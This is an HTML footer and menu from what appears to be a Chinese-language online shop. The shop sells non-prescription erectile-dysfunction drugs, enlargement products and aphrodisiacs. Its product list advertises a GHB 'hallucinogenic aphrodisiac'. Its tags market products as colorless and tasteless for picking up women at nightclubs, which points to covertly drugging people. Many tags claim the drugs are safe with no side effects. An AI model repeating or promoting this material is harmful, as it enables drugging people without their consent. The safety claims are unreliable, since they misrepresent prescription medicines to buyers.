<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 products)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 products)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 products)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 products)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 products)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 products)">印度原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 products)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 products)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 products)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 products)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 products)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 products)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 products)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 products)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 products)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 products)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 products)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 products)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 products)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 products)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 products)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 products)">效果強勁安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 products)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 products)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 products)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 products)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 products)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 products)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 products)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 products)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 products)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 products)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 products)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 products)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 products)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 products)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 products)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 products)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 products)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 products)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 products)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 products)">陰莖增大增粗</a>
<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 products)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 products)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 products)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
